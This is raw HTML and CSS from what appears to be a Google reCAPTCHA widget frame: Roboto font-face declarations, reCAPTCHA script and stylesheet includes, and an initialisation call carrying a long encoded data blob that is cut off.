  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7xelfwIpMuzu4dwJ2JOcUw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7xelfwIpMuzu4dwJ2JOcUw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7xelfwIpMuzu4dwJ2JOcUw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22XsKew4oaw6fChcO0S8OmwrF+OsK0DsK1eWpww7HDrwXDnsK/wpbCpmfDvl/[base64]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[base64]/CjnfDmsOPwofDsMOFTcKpw5/Dq8Klw4NVAsKTF8OJw7YOwrRVw4xwwpVSwqbDhMOMw7LDgmhtQcKcBcKvw69dwqTCnsKSw6oZRB9Xw4rDtmZYJzzCrk4oN8KMw4oRwp/CoxRdwpzDjgDDv8OpwrnCv8Oiw4LCuMKYwqpEbsK0CRnChMO0HMK5fcKKwpQXw67DtVQYwoTDpFlVwpDDq11yWg7DvnTCgcKkworDkMOYw61rEyl9w4/[base64]/DjAjCjB7CnQLDnmrCncOLw5FbwqB8w6x+QCbDksODwp7DiMKvw6bCvmfDgMKdw7tUPCg2wp59w4QFaQDCjcOZw7wlw6h+bDPDq8K6esOnaUAUwqlbKH7CusKowq3Dm8OreF/[base64]/[base64]/CtDIWRcKdw48Ewodowq1Aw5JLw4RPwoDDrcK3c3LDg09QWyDDinvChB44dQYHwpEDw4zDl8OQw6kjCcK0EE9WBsOkLsK3WsKuwoxawod0bMKEXRlewprCm8Opw4fDvCpyf2PDkTJ6JsKhSkTCilXDmUjCvsO2UcOew5PCjsOrGcK8KBvCtcKRwp90w4IYIsOZwqnDvH/ClcO4aAN9wpIbwr/CszzDtHbCtRlcwqRsBkzChsOBwqTCssKbEcOzwqLCmi/[base64]/CvBxTXBjDijNzwpNcw4TDqlISwpcpGsKQDWAcGcKUw7kfwqoPcRlSX8OTw4I1X8K4XcKOYMOtVgjCkMOYw4V4w5nDu8OZw67DicOffBPDhMKrCsOtM8KnISHDhi7CqcOHwoDCqsO1wpQ/[base64]/[base64]/[base64]/DmmlnZsKXfyLDgy9Gw6/CgMOHVh/DpFVqw4zCliDCiStWJU3CozsWMTcjM8Kyw6vDvivDs8K9XiAgwo5lw57CkxUFWsKlAh/DnA01w6jCrHkeXcOEw7XChSYcTg7DqMKHTgFSelnCsH1Iwp5Uw5VodnBuw5sKCMOpWMKnHQoSFVtRw6nDt8KOSk/DmGJZTwTDvlFabcKaGsKHw7ZidVpIw65ew7HCvR/DtcKJwqplf1TDrsKpekvCqCAIw5tKEh4sJhdfw6rDq8ORw7jDgMK6w53DjH3CvHlRF8OYwrhybcKzG13Cm2VUw57CrcK3w5zCgcOVwqnDo3HCsA3DkcKbwoIDwq/[base64]/wrgceXd2WX7DqcOpw5Icw6DCihvDpVRCLn96wrcdwp7CssO/woBswq7CsA/DsMOcKcOmwqnDoMOyXB7DshvDrMOxwpcqcFISw4MuwoBqw5/CjUvDkCE2F8OZdj9WwprCjy3ClsO2K8K+LMKtFMKgw6XCtMK2w7p7M2ptw5HDgMOuw6zDt8KHwrQqfsK2dcOaw61awrPDm3PCmcKxw4/[base64]/DusKYwr7CsgnDoMOlwoVMw6LDsGrDtiE7w79RWsKLIcKdfE/DgcKIwoI/G8KhehEVTMKVwpNtw4jCp0HDrcO5w7t6KVM6w78TY1dlw5N/V8O6E03DgMKcaWzDg8KxFMKtGybCuw/[base64]/CgMKzCsKdw5zCgsKBwqYcw5/Cq8KsKm/DnsK0JxHCvMKSaAXCtwPDksKDYGvCuTnDosOTw4ggBcK0WMKhH8O1MwrDhcKJUMOaH8K2TMKhwpXClsKoUAUsw5zCv8OLVBXClsOGRsKXHcOsw6s5wol/[base64]/[base64]/CjcOwClQFw7BdQ8KTwobClcK8w4vCi8KCw4fDj8OMXcOAwqMYwrXCkGbDvcOdVcOuV8OJaiDDoBZXw7spKcOxwq/DtxZ4wosHH8OjUCTCpMOtw64QwofCukI8w5fCq1tRw6DDoQUIwokew4dLDlbCocOlDcOEw4gWwo3Cu8O8w7nChTXDpsK0a8KZw6HDucKFRMOawpHCqU/DoMOuC0fDjlUsVMO/wpDCicKxDTEmw6JYwqhxAFwuH8OUwqHCvsKpworCnm3DkMOjw6xGHBzCgsKrOcKxwqbCqXs0w7vCl8KtwqcJPcKywp1QcsKBHgLCpsOjBjnDgE3CjCPDkiXDusKbw6scwpXDh0NqNh58w7LDjmLCoR4/FWcbAMOidMKxK1LDpMOPIEcjZTHDvmrDusOVw74Lwr7DncKlwrUvw6cVw4fCkw/DrMK7EGrColjDrFkow6DDpsKlw459dcKiw5DCh3Egw5vCs8KXw483wpnDt34vCMKQGgTDlMOSZ8Ozw6xlw50zQCTDp8KqKGDCpXFUw7Mrd8K1wo/DhQ/CtcKgwptSwq3DkRkrwp8/w5PDnBHDnH7DuMKvw6XCgjLDqsK1woHCgsONwpxGw7DDqg9/C01Xwrx+ecK9acKqPMOUw6NeUDLCgHrDtQ/Dg8ORJEfCtMOkwqbCtn8Xw6LCt8OaFyrCglgSQ8KUfhLDoVEwM3tDN8ODeF99Zn3Di3HDh2LDk8Ksw7/[base64]/DpUPCgG4NEHDCrMKuw7LCqTt9w4zDn8KbCF5ZwqjDgTQpwr7ClU8fw5fCtcKlR8K+w4xEw7k5f8OGYwzCtsKYHMOQTi7ContuUzFEZW7DiGg+EWrCssOMDVInw5dlwrctK0I8AsOHwp/CinTDjsOTThvCp8KoFlM0w4tRwphECsKuS8OZwpMewonCmcOJw4FFwox8wqlxNTLDq37CksKSPFNVw47CrHbCoMKQwpc3DMOIw5PDs1ESfsKGA0jCtMKbfcOOw6Jgw5cpw4F/w60yLsOXYCAOw7Qww43Cq8KdEHYow4jCuWkBXMK0w7HClMKZw5IFSinCqsKCVcKoO2XClTHDlWvDqsKXKTfCnRjCvHLCo8Odwq/CkUAeLXolU3YFYcKhaMKbw7LClU/DsWMww4DCsEFIIWbDmhjDvMKEwrTCvEYPYcOHwpYpw4FVwo7Di8Kqw5c7bsOFIyU6wrh8w6XCj8K4PQgLKDk/w6AEwrovwrfDmGDCi8KKw5InecK4w5TCoGnCv0jDkcK0e0vDkA9pWDnDgMKiHjE9I1jDp8OjR0p8EsOBw5BxNMO8w7XCgDrDnWpUw5t0YEx8w7FGBEvDjWHChCvDo8OIw4rCrS0tBkPCr3oQw5vCn8KdaE1VAX3DlxYKbMOnwr/CrX/[base64]/w7d+w7ZXwqHDqMKvw4wZJlPCt8KuAU/[base64]/[base64]/CozvDrzLCrEzCt8Ksw6nDrVp0fz8xwqHDgk9ewphdw4IRPsOWeRvDtcK1aMOfwpNyS8O+w6vCosKOXzPCvsKEwoZNw5LDu8O6ZhwBI8KFwqHDocKQwo8+F3dmKTd1wq/DqMKvwqDDj8KSWsOgdMOhwprDgcKnYGlHw65Tw7hxDXRrw7nCjhDCtzluecOYw65VAH4KwqXCnsK1RXjCrEZXdCFlE8KqRMKBw7jClMOLwrVDLMOAwoHCkcOhwpo8dGYJQcOow40racOxAzfCvwDDn1s4KsOawp/Dog0BfV9bw7vDvHtTwqnDrmoiNXgNNMOdRitDw7PCsXzDkcK6dcKEwoDCr0Fdw7tDRm9wYzLChMK/[base64]/LMK4dcOUwrF0wr7CicO1w6BABCAdH8KiGwYVZ0c8wofDnj3CtSRQbh44w7/CoDlCw6TClnZHw5TDqCfDqsKoJsK/HXMGwpHCjMKbwpTCk8Okw77DgsOmwobDgsKjwqDDkFTDpjESwopKwrHDlUvDgMKdB1sHaxImwqUzYSpBw5RuBcOrGD5NTS3DnsK9w7DDlcOqw7pVw6Nnwo5Ze1/Cj1rCm8KDFhJjwocXecOgdsOGwo4YccK5wqAgw59wK18ww6MNw447PMO2c2DDox3CjX5gw5jDh8OCwr/CnsKlwpLDtyXCqznDksOHOsOOwpjDh8KTFcKiw4LClA13woFILMKpw7MLwqthwqTCosK/LMKAwr1yw5ArYijCqsOdwoDDkhAuwqbDgcKnPsOUwokxwqnDhm/Dr8KAw5LCu8K9ASfDlTvDisOAwrkKwqjDm8O8wqtCw7prCnvCuRrCi3PCosKLIsKzwrh0KjTDsMOXw7tMIQrCkcKRw6vDggTCnsOCw4LDoMOCdmdGWcKVEhfCtcOvw5QkGsKpw7twwrUYw5jCtMO+EHTCrcOFTCowH8OCw6x/XVBoImTCiETDrSoLwpUpwqd2JVsQC8Orwq1JFy/[base64]/DoWU5w58Ewq1iTcKCHxTChsOiM8O9wrrCt8Oswrw9YUPCpFDDvBc1wppJw5LDmsKgQhjDusK0KFfDqMKEd8KmSH7Clh9Bw7lzwpzCmiEwO8OeHTMOwrlecsOZwp/[base64]/DmMOvwrkNwoRww4LCky/DjF3CpHvCo8KkaMKPWg8RwozDk2fCrToqVl3CmSzCrcK9w77DrsOdWFVjwobDgcKkb1bCt8OQw5FMw7dqXMKpIcO+DsKEwq8NasOUw7NKw5/DrgFxMi9OH8OhwpgYGsOaGB1mMAMAWsKiNsO2wpkdw7g/[base64]/[base64]/CnGnCghLDsEUhb8OzDn8cRljDkAsKczQswpnCu8KrSls3UH3CqcKbwqMLOHEFQC/DqcOGwovDh8KBw6LCgjDCrMORw6vCnXl4wqbDo8K5wpDDs8KTDV/DoMKGw512w4Nlw4fChsOdw5dkw6JLMx4YH8OuGw3DiA/[base64]/DqWEWwpHDmMKvEwECw7LDhDrDtldZwodJwozDiTJ7PQTDuy/CvhxpM1bDpVLDvE3CtDrChRQJHllKEFvDmyseE2kkw6dgU8OrYmEJGEvDnGlDwocIVsOyaMKnfVRlNMObwpbCoT0zesKJD8KITcOPwroKwrhRw57CulQ8wq97wqHDtAHCosOsBiPDtyUVwofDg8ODw4EYw4Rjwrg/TcKSwpREw67DtGHDl3cibwREwr/CjcKjOcOFY8OLaMOVw7jCrVHClXDCgsKMel4mZXjDjmRJL8KFJR0QB8KHD8KNakkkRAUfc8K8w7k/wp1tw6XDgsKXOcOGwoQ8w73DmE4/w5lvVMKawo4EZCUdw6MXRcOEwqdTGsKnwp/Dq8OXw5Mqwrh2wqtFXGo0MMOUwrcWIcKdwrvDg8OVwqsCMMKbFw5Rwo4/ScKPw7bDqiYowpzDq3whwqo0wpLDjsOYwpDCoMOxw7/Dq3BEwp3CoCAFdzjCvMKEwoYjDm1zDlHCpyrClkxPwqZUwrnDm30MwpbCj27DpF3CqsKnZwrDlUbDg1EdWQ7CsMKEGk4Ow5HDoEzDiD/DoUtRw7XDvcO2wo/DrhBXw6sFTcOpNcOHw4TCnsO0e8K1R8KNwq/[base64]/wpzDl3xswoTCncOWwpnCtsOYwpskw60UJMO3w4Fudmc/wqVvO8OowrxPw5UGWiAGw5Q3TQrCvcK5NiZOwoDDpS/DvMKvwpzCpsK3wrjCm8KhB8K0Z8K8wp8eAj1tLyTCn8K3T8KLT8KwcMKpwrDDmxzCtSTDlHJDb1NrJ8K2VAjCmw3Dnw7DoMOaNMKCNcOywrciWlDDpsOKw6PDqcKZNcOswpN8w7PDt3/ClQNaB1J/wofDrcOCw5PCn8KFwrRmwoduFcK0NVnCuMKRw4E0wqzCtHvChkdgw7TDn39dKcKVw5rClGt8wrQQJsKqw7lHAC9dPDtAYMKmTVItWsOZwrsIaFs9w5hYwoLDpcK/U8OCw4/DrEfDl8KUEcKvwoFKc8KRw6JbwpYpXcO+ZsOVYTrCoE7DukjCkcORRMOiwrl+VMKQw6paY8OCJ8OPbT3DicOeKzzCgDPDjcK8RTTCuhhowrcuwp3Cn8KWFVzDv8Kkw6t9w6PCuVHDuCLDhcKKAww3V8K3McKAwoPDncOSVMOub2tMEh9PwrfClX/DnsO8wr/CssKicsKLFlfCnRlfw6HCoMORwoLCncKmEwXDgXwZwonDtMKSw7tOI2LCvB93w7d4wr/[base64]/CpUlRwpTDisONKSXCjMOSwp8Qw7nDkR/Dk0nDqcKDwpJrwpfCqB3Dm8OYw75UWsKVbi/DksORw71UOsOGNsK6wphPw64gAcOtwolwwoELAhbCqAwTwqRFTzjChRpMOR7Coi/Cn005woAGw4nDvWZCWsOUAMK+GALDpsOnwrLDn3V+wo3DpsOcA8O0dcKPeERIwo7Dl8K9P8KTw7g+w7Zmw6TCrDXCohV4PUwLSsOgwqZJbMOIwrbChcOdw5ofSipswpjDuRnCqMKFbUF4LVTCv3DDoyc/RV5cwqDDoElBI8K8VsKOeUbCkcOUwqnDuDXDhcKZUGLDj8O/[base64]/w7vCohTCpw3CtF7DucK7w4I5wrvDjsKFD0/CuXzCgzF8IEDDocO3wpbCtsORCcKjw4hkwoPDvQh0w6zCtiMAesK2w5fDm8KBXsK3w4EDwrjDjMK8ZMK9wpzDvxPCgcOqF0BsMwxLw6DCoyPCnMKTwpUrw6HCgsK/w6bCoMKtw4AvYAoiwo0Ewp59HxkScsOxK3jDgEpnasONw781w6F0woXCnyjCi8KgGHHDkMKLwrJMw6skDcOqwp7DokgsDMOPwqRNXSLDtz53w4/DvwzDjsKFDMKSCsKFH8KZwrFhwrPDpMOBe8OYwo/CksKSdFY3wpstwqnDrMO3cMOdwqRKwprDncKrwpssXF7Cj8K6YsOyCMKuYWJYw4gkXlsAwp7DmsKOwqdhY8KGDMOTK8KqwrjDvnXCkhlAw5zDs8OCwojDmg3Cu0MBw6EpQGfCiSxCRcODw49jw6v